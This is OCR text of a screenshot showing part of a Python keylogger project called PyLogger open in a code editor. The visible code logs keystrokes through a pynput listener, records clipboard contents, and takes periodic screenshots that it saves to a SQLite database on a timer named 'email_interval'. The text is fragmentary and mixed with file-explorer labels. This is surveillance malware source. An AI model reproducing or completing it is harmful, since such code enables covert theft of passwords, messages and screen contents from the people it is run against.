 PyLogger
File Edit Selection View ··· PyLogger
New
Details
EXPLORER ···
main.py
keylogger.db
OPEN EDITORS
main.py
keylogger.db
PYLOGGER
screenshots
2024-10-14_12-57-4...
2024-10-14_12-58-4...
keylogger.db
main.py
OUTLINE
TIMELINE
1
B
keylogger.db
252 def take_screenshot():
257 screenshot = ImageGrab.grab()
258 screenshot.save(screenshot_path)
259
260 # Save screenshot file path and timestamp to the database
261 timestamp = datetime.now().strftime('%Y-%m-%d %H:%M:%S')
262 cursor.execute("INSERT INTO screenshots (timestamp, file_path) VALUES (?, ?)",
263
264 conn.commit()
265 conn.close()
266
267 # Function to periodically save logs and take screenshots
268 def periodic_tasks():
269 log_clipboard() # Log clipboard data
270 take_screenshot() # Take a screenshot
271 threading.Timer(email_interval, periodic_tasks).start() # Schedule next task
272
273 # Function to stop logging when 'esc' is pressed
274 def stop_logging(key):
275 if key == Key.esc:
276 return False
277
278 # Main function to run everything
279 if __name__ == "__main__":
280 # Create the database and tables if they don't exist
281 create_database()
282
283 # Start the listener to monitor keystrokes
284 with Listener(on_press=log_keystroke, on_release=stop_logging) as listener:
285 # Start the periodic task for logging clipboard data and taking screenshots
286 periodic_tasks()
287 listener.join()
Home
Gallery
worldof - Persor
.ipynb_checkp
ArrowBackup
Attachments
Desktop
Documents
OfficeMobile
Pictures
Desktop
Downloads
Documents
Pictures
Music
Videos
3 items
1
28
2
2
12:59 pm
14/10/2024